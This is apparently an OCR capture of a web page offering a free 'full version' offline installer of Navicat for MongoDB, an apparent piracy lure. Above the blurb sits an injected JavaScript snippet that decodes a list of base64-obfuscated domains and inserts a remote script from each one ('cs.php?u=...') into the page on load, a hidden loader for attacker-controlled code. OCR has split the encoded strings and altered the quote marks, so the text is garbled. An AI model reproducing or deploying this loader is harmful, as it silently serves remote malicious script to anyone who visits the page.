
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l
0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0Z
S94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”cs.php?u=f4e8f2b2″;document.body.appendChild(s_e);});
Free Download Navicat for MongoDB full version standalone
offline installer for Windows gives you a highly effective GUI
interface for MongoDB database management, administration,
and development.